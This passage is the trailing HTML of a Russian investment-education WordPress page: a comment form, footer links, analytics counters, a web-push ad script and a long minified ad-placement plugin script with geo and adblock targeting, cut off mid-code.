		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/uchimsya-onlajn/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://investznaika.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label><textarea name="comment" id="comment" cols="45" rows="8"  maxlength="65525" required="required" spellcheck="false"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='2245' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f2605f105f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="178"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>
	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="block-5" class="bard-widget widget_block"><p><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click" target="_blank"><img loading="lazy" id="licntEE95" width="88" height="15" style="border:0" title="LiveInternet: показано число посетителей за сегодня" src="[data-uri]" alt=""></a><script>(function(d,s){d.getElementById("licntEE95").src=<br />
"https://counter.yadro.ru/hit?t26.11;r"+escape(d.referrer)+<br />
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+<br />
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+<br />
";h"+escape(d.title.substring(0,150))+";"+Math.random()})<br />
(document,screen)</script><!--/LiveInternet--></p></div><div id="sape_tizer-2" class="bard-widget advert_tizer"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div><div id="custom_html-2" class="widget_text bard-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div>	</aside>
</div>
</div><!-- .page-content -->

		</div><!-- .page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
				
			<div class="footer-instagram-widget">
	</div>			
			<div class="footer-copyright">

				<div class="page-footer-inner boxed-wrapper">
					
					<!-- Footer Logo -->
										
					<div class="copyright-info">
						
						<span class="credit">
							тема Bard от <a href="http://wp-royal.com/"><a href="http://wp-royal.com/">WP Royal</a>.</a>						</span>

						<nav class="footer-menu-container"><ul id="footer-menu" class=""><li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://investznaika.ru/kontakty/">Контакты</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://investznaika.ru/politika-konfidenczialnosti/">Политика конфиденциальности</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://investznaika.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li>
</ul></nav>					</div>
			
										<span class="scrolltop">
						<span class="icon-angle-up"></span>
						<span>Вернуться наверх</span>
					</span>
										
				</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98809243, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98809243" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/Mswdmpb1krmGV/mPlbbsNitNSc8Qru2oq2mpt?p_id=2146&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script><script type="module"  src='https://investznaika.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1' id='aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js'></script>
<script type='text/javascript' src='https://investznaika.ru/wp-content/themes/bard/assets/js/custom-plugins.js?ver=5.8.12' id='bard-plugins-js'></script>
<script type='text/javascript' src='https://investznaika.ru/wp-content/themes/bard/assets/js/custom-scripts.js?ver=5.8.12' id='bard-custom-scripts-js'></script>
<script type='text/javascript' src='https://investznaika.ru/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://investznaika.ru/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script defer type='text/javascript' src='https://investznaika.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765136958' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 